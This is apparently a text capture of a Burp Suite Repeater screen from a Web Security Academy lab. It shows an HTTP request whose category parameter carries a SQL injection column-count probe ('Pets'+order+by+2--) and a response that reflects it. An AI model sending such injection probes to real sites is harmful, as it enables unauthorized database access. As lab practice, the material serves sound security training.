 1 2 3 4
13:19
2025-06-22
13:19
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help Hackvertor
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
2 × 3 × 4 × +
Send Cancel < > Target: https://0a1b005b0449b19b80df03dd005700ec.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets'+order+by+2--HTTP/2 HTTP/2
2 Host:
0a1b005b0449b19b80df03dd005700ec.web-security-academy.net
3 Cookie: session=sGgo5SbC2HOAzORo7Toy9mQ0Jn6oVBG4
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a1b005b0449b19b80df03dd005700ec.web-security-academ
y.net/filter?category=Pets
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Pets&apos; order by 2--HTTP/2
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 9,795 bytes | 207 millis
Event log (1) All issues Memory: 211.2MB